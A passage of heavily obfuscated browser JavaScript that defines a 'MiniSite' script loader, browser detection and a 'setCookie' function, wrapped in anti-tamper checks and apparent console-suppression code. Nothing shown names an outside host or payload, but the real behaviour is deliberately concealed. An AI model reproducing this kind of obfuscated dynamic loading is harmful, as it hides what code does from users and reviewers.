-_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return _0xf577dc;}else{if(MiniSite[_0x919c[-0x1*-0x544+-0x270a+0x21c6]][_0x919c[-0x12f6+-0x1c2+0x1*0x14cf]])_0x57023d[_0x919c[0xdb1+0x16c8+-0x43*0x8b]]=function(){var _0xfa6689={_0x1bd4ac:0x2ef,_0x184eac:0x181,_0xd3033e:0x77},_0x4cfcb1={_0x2a0c9a:0xb2};function _0x23d635(_0x2b796c,_0x31b34e,_0x3b90fd,_0x27d3df){return _0x2825b2(_0x3b90fd- -0x381,_0x31b34e-_0x4cfcb1._0x2a0c9a,_0x27d3df,_0x27d3df-0x40);}function _0x5d58fc(_0xd60dde,_0x5837ea,_0x25b657,_0xc6552a){return _0x2825b2(_0x25b657- -_0xfa6689._0x1bd4ac,_0x5837ea-_0xfa6689._0x184eac,_0xd60dde,_0xc6552a-_0xfa6689._0xd3033e);}_0x330d4f[_0x5d58fc(0x221,_0x57e942._0x26d803,_0x57e942._0x2ed7e2,_0x57e942._0x1c0a36)](_0x32910e,undefined)&&_0x330d4f[_0x23d635(_0x57e942._0x130b41,_0x57e942._0x429c66,_0x57e942._0x5b160d,_0x57e942._0xa0291c)](_0x32910e);};else{if(_0x330d4f['KULAd'](_0x32910e,undefined)){if(_0x330d4f['EDYgE']!==_0x2825b2(0x53a,_0x5cfb55._0x4cef20,_0x5cfb55._0x14d7bc,0x547)){if(_0x2ddcdf){var _0x51c54c=_0x19ac23[_0x494e10(-_0x5cfb55._0x10fd17,-0x165,-_0x5cfb55._0x79b09f,-0x19b)](_0x252f15,arguments);return _0x476601=null,_0x51c54c;}}else _0x330d4f[_0x2825b2(_0x5cfb55._0x3549aa,_0x5cfb55._0x4d3de9,_0x5cfb55._0x84e66,0x4ff)](_0x32910e);}}}}}};function setCookie(_0x1f705d,_0x50d132,_0x4d3f0a){var _0x5463bf={_0x395d15:0x35f,_0x267767:0x3c7,_0x2e68cb:0x388,_0x56b19c:0x398,_0x4d3026:0x37a,_0x3f217d:0x342,_0x244c9c:0x383,_0x57cd0f:0x75,_0x43ae76:0x5a,_0x32d9c0:0x7a,_0x397456:0x6d,_0x50e69d:0xa0,_0x4ea2c8:0x36b,_0x3bb2e5:0x39f,_0x5d7230:0x39a,_0x4724de:0x34c,_0x102d96:0x347,_0x575a5d:0x63,_0x398036:0x53,_0x5ce6a1:0x2c,_0x36c06c:0xb2,_0x3cf275:0xb2,_0x2f7fd0:0xc9,_0x413052:0x76,_0x1d06b2:0x398,_0x391fe1:0x367,_0x18d454:0x3e3,_0x4818b4:0x3a9,_0x27be6e:0x38a,_0x1dcdb2:0x3a0,_0x2b47be:0x3dd,_0x57aac2:0x3aa,_0x16f08c:0x3c3,_0x12c820:0x4f,_0x2875d4:0x49,_0x32fdf4:0x5c,_0x55c19f:0x393,_0x533651:0x3a9,_0x1dbe3c:0x391,_0x2d0116:0x6f,_0x29013b:0x93,_0x3546d2:0xd0,_0x287b95:0xfd,_0x123f14:0xd6,_0x5c0a82:0x94},_0x2c024b={_0x32abf7:0x2c,_0x32848c:0xc1},_0x109998={_0x40d184:0x10,_0x482316:0x82,_0x1de6db:0x350},_0x2d6e37={_0x2695c0:0x11e,_0x436690:0xe2,_0x32c2ca:0x103,_0x4fdc88:0x100,_0x1bda53:0x496,_0x124463:0x46e,_0x3b2201:0x49e,_0x58e1ab:0x46c,_0x404923:0x4a5,_0x382f83:0x447,_0x3cbbe7:0x47a,_0xed9e8a:0x470,_0x5caa60:0x484,_0x4e6bf1:0x134,_0x37258a:0xfd,_0x2ae998:0x138,_0x151234:0x15e,_0xe37a79:0x144,_0x49de70:0x135,_0x92b1e4:0x43e,_0x1c3e93:0x415,_0x4e4a0e:0x46f,_0x5799e4:0x473,_0x3618dc:0x430,_0x150668:0x490,_0x10df62:0xb5,_0x279181:0x10d,_0x4738ed:0xcb,_0x4925b1:0x49c,_0x58be2d:0xff,_0xa415ea:0xc1,_0x155222:0x141,_0x57885d:0x44e,_0x813dc2:0x41b,_0x37560b:0x44f,_0x3b0019:0x427,_0x1ce717:0x10f,_0x911369:0x124,_0x2d53b5:0xd9,_0x252286:0xe6,_0xc890d2:0xa4,_0x1a1fd4:0xd5,_0x141499:0xfa,_0x2d5eff:0xf8,_0x22382b:0xe3,_0x321cdc:0xac,_0x199b4e:0x3de,_0x3e0d52:0x43b,_0x348c5a:0x47c,_0x6c28a1:0x43f,_0x33d95d:0x459,_0x4f1a11:0x12a,_0x1a4513:0x13f,_0x1e2997:0x16d,_0x571573:0xf9,_0x207ee4:0xf1,_0x371017:0xfe,_0x4f1e83:0x44a,_0x66ec31:0x414,_0x3ccb4d:0x409,_0x456a28:0x14a,_0x2c8665:0x12d,_0x22d6b9:0x151,_0x23d957:0xea,_0x19512f:0x16e,_0x462444:0x181,_0x3288ec:0x132,_0x358372:0xf2,_0x1b00f3:0x12d,_0x1f6c34:0x14a,_0x4eed38:0x168,_0x16f675:0x14b},_0x94a054={_0x5ba695:0x4a1,_0x3ae9a7:0x4a5,_0x2039d8:0x461,_0x47808d:0x4cb,_0x13b534:0x4a5,_0x1b22fc:0x4a8,_0x3ff6dc:0x47e,_0x1b5161:0x4d8,_0x40d0db:0x45a,_0x41c463:0x42b,_0x3c1730:0x43a,_0x1f639a:0x4af,_0x5f5641:0x4ec,_0x1c6dc6:0x49e,_0x47a70d:0x48c,_0x4c032a:0x4c5,_0x4f109a:0x4f6,_0x43e260:0x4d0,_0x5e0dad:0x47f},_0x265c17={_0x318dbc:0xb0,_0x4b812c:0x6e,_0x2220ad:0xad},_0x56efd6={_0x1b57dc:0x12c,_0x26a296:0xb6,_0x3fafe1:0xec,_0x1f1985:0xb5,_0x485d21:0x500,_0x1df1eb:0x4c7,_0x47ab10:0x4f1,_0x5d1772:0x4ac,_0x4f61b0:0x4a5,_0x595344:0x4e6,_0x2ec592:0x50d,_0x318a4c:0x4a3,_0x3706af:0x48d,_0x1f2855:0x4b8,_0x58b99e:0x4fb,_0x3bb2ce:0x4dd,_0x359f83:0x4f7,_0x5a079b:0x4f4,_0x363679:0x488,_0x21108a:0x4f2,_0x43c1eb:0x141,_0x50c889:0x127,_0x1fd86a:0x11a,_0x103dc3:0xf6},_0x136b09={_0x3c04f3:0x177,_0x3c0745:0x192,_0x421462:0x159},_0x39137d={_0x3ea47b:0x291,_0x436406:0x266,_0x5f07ef:0x27c,_0x414759:0x24f,_0x4f88db:0x2dd,_0xe65a5a:0x2cd,_0x4632ca:0x2da,_0xfd4736:0x308,_0xb757dd:0x298,_0x47449d:0x275,_0x3a9dd3:0x2b0,_0x93a23b:0x286},_0x1547ce={_0x2c378d:0x23e,_0x48ba3f:0x260,_0x2a0b86:0x24d,_0x5b912e:0x252},_0x4051cb={'SrSME':function(_0x2b02dd){return _0x2b02dd();},'XBeng':function(_0x15a9a7,_0x42ac70){return _0x15a9a7!==_0x42ac70;},'svsYy':_0x31a733(_0x5463bf._0x395d15,_0x5463bf._0x267767,_0x5463bf._0x2e68cb,_0x5463bf._0x56b19c),'BynOj':_0x31a733(0x362,_0x5463bf._0x4d3026,_0x5463bf._0x3f217d,_0x5463bf._0x244c9c)+'+$','XDCIG':function(_0x3929b8,_0x5dc681,_0xb4d01b,_0x4e88e4){return _0x3929b8(_0x5dc681,_0xb4d01b,_0x4e88e4);},'Rmhah':_0x44360a(-_0x5463bf._0x57cd0f,-0x3c,-0x5e,-_0x5463bf._0x43ae76),'fyGhO':_0x44360a(-_0x5463bf._0x32d9c0,-_0x5463bf._0x397456,-_0x5463bf._0x50e69d,-0xba),'kmzfP':function(_0x41de8b,_0x150530){return _0x41de8b!=_0x150530;},'GuJYM':function(_0x46dda6){return _0x46dda6();},'Jsudq':_0x31a733(0x392,_0x5463bf._0x4ea2c8,_0x5463bf._0x3bb2e5,_0x5463bf._0x5d7230),'iiJFs':'TbjCN','wJXox':function(_0x18819d,_0x1664e6){return _0x18819d+_0x1664e6;},'LOKCB':_0x31a733(0x365,_0x5463bf._0x4724de,_0x5463bf._0x102d96,0x369),'WSDLE':function(_0x1b5b13){return _0x1b5b13();},'hxxLE':_0x44360a(-_0x5463bf._0x575a5d,-0x8b,-_0x5463bf._0x398036,-_0x5463bf._0x5ce6a1),'QLGvR':_0x44360a(-0x85,-_0x5463bf._0x36c06c,-0xaf,-_0x5463bf._0x3cf275),'CSEsp':'info','jjVUV':_0x44360a(-0x90,-0xc4,-_0x5463bf._0x2f7fd0,-_0x5463bf._0x413052),'axFru':_0x31a733(_0x5463bf._0x1d06b2,0x367,0x326,_0x5463bf._0x391fe1),'VdSnr':'trace','EOufQ':function(_0x49b74f,_0x24262e){return _0x49b74f<_0x24262e;},'nUrbB':function(_0x4eac76,_0x262301,_0x75e5ea){return _0x4eac76(_0x262301,_0x75e5ea);},'YsOVF':function(_0x1f866f){return _0x1f866f();},'OcVCf':function(_0x259eb6,_0x372d8e){return _0x259eb6+_0x372d8e;},'EGhCE':function(_0x149e70,_0x49a9eb){return _0x149e70+_0x49a9eb;},'DTVrv':function(_0x54c93b,_0xf314d8){return _0x54c93b==_0xf314d8;},'lbjue':function(_0x21e9e3,_0x90d46c){return _0x21e9e3+_0x90d46c;}},_0x42728b=(function(){var _0x30225b={_0x23a9b0:0x5b9,_0x3e9e16:0x5de,_0x17e93b:0x5b4,_0xba2399:0x5ee},_0x105776={_0x2bf900:0x2c6,_0x35a128:0x60,_0x3305a0:0x63},_0x184438={_0x2fff69:0x3c,_0x90b62f:0x18,_0x1651ca:0x5a},_0x2e597d={_0xad7be7:0xe2,_0x53113f:0x1cb,_0x9872d3:0x103},_0x30e1a7={_0x17750b:0x15a,_0x408909:0x151,_0x1d7041:0x154,_0x286710:0x18a},_0xb1ae01={'MadHm':function(_0x397cbc){var _0x187c2c={_0x4fbca5:0x6b};function _0x167bc0(_0x148a6b,_0x1b41ea,_0x1c1a61,_0x4cfe64){return _0x456f(_0x1c1a61-_0x187c2c._0x4fbca5,_0x1b41ea);}return _0x4051cb[_0x167bc0(_0x1547ce._0x2c378d,_0x1547ce._0x48ba3f,_0x1547ce._0x2a0b86,_0x1547ce._0x5b912e)](_0x397cbc);},'TZhyf':function(_0x1b38d1,_0x48abba){function _0x1604c7(_0x128175,_0x3a5a43,_0x3d616b,_0x4e9a5f){return _0x456f(_0x4e9a5f- -0xac,_0x3d616b);}return _0x4051cb[_0x1604c7(_0x30e1a7._0x17750b,_0x30e1a7._0x408909,_0x30e1a7._0x1d7041,_0x30e1a7._0x286710)](_0x1b38d1,_0x48abba);},'flaIG':_0x4051cb[_0x19a32e(-0x174,-_0x136b09._0x3c04f3,-_0x136b09._0x3c0745,-_0x136b09._0x421462)]},_0x2d5b81=!![];function _0x19a32e(_0x58d7b3,_0x420e7b,_0xbb2a42,_0x5c5894){return _0x44360a(_0x58d7b3- -_0x2e597d._0xad7be7,_0x420e7b-_0x2e597d._0x53113f,_0xbb2a42-_0x2e597d._0x9872d3,_0xbb2a42);}return function(_0x6325e3,_0x21a38a){var _0x495f5b={_0x1e3bd2:0xe6,_0x4b5425:0x478,_0x252187:0x29},_0x56b8a8={_0x4b22ac:0x438,_0x3c288c:0x19d,_0x413c36:0x1e6},_0x1afbe7={'KbBUR':function(_0x20fda9){function _0x25d1b1(_0x746d0e,_0x4b1639,_0x3085f6,_0x291fb9){return _0x456f(_0x746d0e- -0x1d1,_0x3085f6);}return _0xb1ae01[_0x25d1b1(0x33,_0x184438._0x2fff69,_0x184438._0x90b62f,_0x184438._0x1651ca)](_0x20fda9);}};function _0x4ea732(_0x350ddc,_0x3019f4,_0x44c96e,_0x3a0f94){return _0x19a32e(_0x3019f4-_0x105776._0x2bf900,_0x3019f4-_0x105776._0x35a128,_0x44c96e,_0x3a0f94-_0x105776._0x3305a0);}function _0x302cc6(_0x28cfff,_0x334f01,_0x243691,_0x23c8dc){return _0x19a32e(_0x28cfff-_0x56b8a8._0x4b22ac,_0x334f01-_0x56b8a8._0x3c288c,_0x243691,_0x23c8dc-_0x56b8a8._0x413c36);}if(_0xb1ae01['TZhyf'](_0xb1ae01[_0x302cc6(_0x39137d._0x3ea47b,_0x39137d._0x436406,_0x39137d._0x5f07ef,_0x39137d._0x414759)],_0x302cc6(_0x39137d._0x4f88db,_0x39137d._0xe65a5a,_0x39137d._0x4632ca,_0x39137d._0xfd4736)))_0x1afbe7[_0x302cc6(_0x39137d._0xb757dd,_0x39137d._0x47449d,_0x39137d._0x3a9dd3,_0x39137d._0x93a23b)](_0x18162);else{var _0x2965c3=_0x2d5b81?function(){function _0x335706(_0x2b3f6a,_0x51cf49,_0x20b976,_0x1122ff){return _0x4ea732(_0x2b3f6a-_0x495f5b._0x1e3bd2,_0x1122ff-_0x495f5b._0x4b5425,_0x2b3f6a,_0x1122ff-_0x495f5b._0x252187);}if(_0x21a38a){var _0x1ff413=_0x21a38a[_0x335706(_0x30225b._0x23a9b0,_0x30225b._0x3e9e16,_0x30225b._0x17e93b,_0x30225b._0xba2399)](_0x6325e3,arguments);return _0x21a38a=null,_0x1ff413;}}:function(){};return _0x2d5b81=![],_0x2965c3;}};}()),_0x27b0ee=_0x4051cb[_0x31a733(_0x5463bf._0x18d454,_0x5463bf._0x4818b4,0x36c,0x3aa)](_0x42728b,this,function(){var _0x499bed={_0x46968f:0x161,_0x1de1f2:0x1ca,_0x333b66:0x259},_0x22d860={_0x464252:0x1a3,_0x5d5bb0:0xe5,_0x435551:0x173};function _0x29d0fa(_0x26e241,_0x319ad5,_0x5b148c,_0x2d62f1){return _0x31a733(_0x26e241-_0x22d860._0x464252,_0x319ad5-_0x22d860._0x5d5bb0,_0x319ad5,_0x5b148c-_0x22d860._0x435551);}function _0x2e7da3(_0x23ab83,_0x4db0ad,_0x36795f,_0x36f1b1){return _0x31a733(_0x23ab83-_0x499bed._0x46968f,_0x4db0ad-_0x499bed._0x1de1f2,_0x4db0ad,_0x36795f- -_0x499bed._0x333b66);}return _0x27b0ee[_0x2e7da3(_0x56efd6._0x1b57dc,_0x56efd6._0x26a296,_0x56efd6._0x3fafe1,_0x56efd6._0x1f1985)]()[_0x29d0fa(_0x56efd6._0x485d21,0x491,_0x56efd6._0x1df1eb,_0x56efd6._0x47ab10)](_0x4051cb[_0x29d0fa(_0x56efd6._0x5d1772,_0x56efd6._0x4f61b0,_0x56efd6._0x595344,_0x56efd6._0x2ec592)])[_0x29d0fa(_0x56efd6._0x318a4c,_0x56efd6._0x3706af,_0x56efd6._0x1f2855,0x4b4)]()[_0x29d0fa(_0x56efd6._0x58b99e,_0x56efd6._0x3bb2ce,_0x56efd6._0x359f83,0x52b)+'r'](_0x27b0ee)[_0x29d0fa(_0x56efd6._0x5a079b,_0x56efd6._0x363679,0x4c7,_0x56efd6._0x21108a)](_0x4051cb[_0x2e7da3(_0x56efd6._0x43c1eb,_0x56efd6._0x50c889,_0x56efd6._0x1fd86a,_0x56efd6._0x103dc3)]);});_0x4051cb['WSDLE'](_0x27b0ee);var _0x21f82a=(function(){var _0x54afff={_0x3d3d54:0x32b,_0x2fec09:0x31f,_0x1664ff:0x315,_0x24ad80:0x34e,_0x28b68c:0x2d1,_0xb22239:0x314,_0x5df29f:0x2e8,_0x1cc6f6:0x2e4,_0x2586e0:0x482,_0x521277:0x465,_0x3bd523:0x447,_0x5ac80e:0x2f7,_0x479a18:0x293,_0x3e20d1:0x288,_0x42ad1e:0x2ea,_0x1daad3:0x2f0,_0x40bd28:0x2e0,_0x52a641:0x2ed},_0x5eaf2a={_0x2585ba:0x3bc,_0x26f5bc:0x137,_0x113594:0x6a},_0xbf657c={_0x1eaee8:0x56b,_0x57a729:0xfd},_0x3d65e2={_0x2b4fa7:0x242,_0x26ebd6:0x283,_0x275d68:0x24f,_0x3282f9:0x27d},_0x598f9c={_0x1499ac:0x10,_0x4bd413:0x3f,_0x258577:0x1},_0x1c9f10={_0x23ad36:0x15f,_0x1b8bea:0x175,_0x17a83c:0x1b7},_0x4c51cf={_0x113240:0x35,_0x2de345:0xc4},_0x58627f={_0xc62029:0x407,_0x2e8588:0x3ae,_0x3d5bbe:0x406,_0x4c54ce:0x3d7},_0x11e7c4={_0x2cd550:0x1a1},_0x3c1c1d={_0x3e5c2a:0x1fb,_0x23c6e7:0x1c6},_0x26e2d3={_0x1eb6b8:0x3dd},_0x527867={'LsENH':function(_0x298fb4){function _0x43e4d5(_0x2a0464,_0x480b0c,_0x27c584,_0x4f2230){return _0x456f(_0x27c584- -_0x26e2d3._0x1eb6b8,_0x480b0c);}return _0x4051cb[_0x43e4d5(-0x223,-0x214,-_0x3c1c1d._0x3e5c2a,-_0x3c1c1d._0x23c6e7)](_0x298fb4);},'dHwIt':function(_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398){return _0x4051cb['XDCIG'](_0x3b02cb,_0x2245d7,_0x1ca4c1,_0x351398);},'Rlsaz':function(_0x241dae,_0x340ac4){function _0xc457f(_0x54e7c8,_0x264ba4,_0x4e26bf,_0x29e459){return _0x456f(_0x29e459-_0x11e7c4._0x2cd550,_0x264ba4);}return _0x4051cb[_0xc457f(_0x58627f._0xc62029,_0x58627f._0x2e8588,_0x58627f._0x3d5bbe,_0x58627f._0x4c54ce)](_0x241dae,_0x340ac4);},'BHQvg':_0x4051cb['Rmhah'],'zQxyI':function(_0x5ed626,_0x1d4ab5){return _0x5ed626!==_0x1d4ab5;},'fSNzH':_0x4051cb[_0x138083(-_0x265c17._0x318dbc,-0x77,-_0x265c17._0x4b812c,-_0x265c17._0x2220ad)]},_0x220101=!![];function _0x138083(_0x4ad1aa,_0x1cbd0e,_0x15e3ef,_0x2eded8){return _0x44360a(_0x4ad1aa- -_0x4c51cf._0x113240,_0x1cbd0e-_0x4c51cf._0x2de345,_0x15e3ef-0x169,_0x15e3ef);}return function(_0x3901dc,_0x5b669a){var _0x337d93={_0xfe4b79:0x56,_0x375ef5:0x89,_0x5cbed5:0xb4,_0x40dd11:0x646,_0x487b13:0x633,_0x267ab2:0x2,_0x515969:0x26,_0x29572b:0xb,_0x1b8e25:0x63,_0x588f78:0x573,_0x3e5d2a:0x5b9,_0x2578ac:0x5a6,_0x199f14:0x59d},_0x4bdaf3={_0x5bdd36:0x29f,_0x25e08e:0xb9,_0x5962eb:0x3f},_0x20ebf3={_0x3a44c2:0x7e},_0x4d2273={'TainX':function(_0x3524dc){function _0x2f117b(_0x20f8cf,_0xfe282f,_0x1fe2bc,_0x3bb6e5){return _0x456f(_0xfe282f- -_0x20ebf3._0x3a44c2,_0x3bb6e5);}return _0x527867[_0x2f117b(_0x1c9f10._0x23ad36,_0x1c9f10._0x1b8bea,_0x1c9f10._0x17a83c,0x150)](_0x3524dc);},'kMFwy':function(_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd){var _0x436d85={_0x1f7f15:0x20c};function _0x27f068(_0x20e94b,_0x2035d4,_0x5affe4,_0xa2777f){return _0x456f(_0x5affe4- -_0x436d85._0x1f7f15,_0x2035d4);}return _0x527867[_0x27f068(-_0x598f9c._0x1499ac,-_0x598f9c._0x4bd413,_0x598f9c._0x258577,0x38)](_0x790159,_0x41beee,_0x3bcd03,_0x2dcdbd);},'nKUZP':function(_0x5012f2,_0x2e4432){var _0x202464={_0x28d179:0x47};function _0x371226(_0x18b2f6,_0x3d3ad2,_0xa54b8f,_0xe11856){return _0x456f(_0xa54b8f-_0x202464._0x28d179,_0x3d3ad2);}return 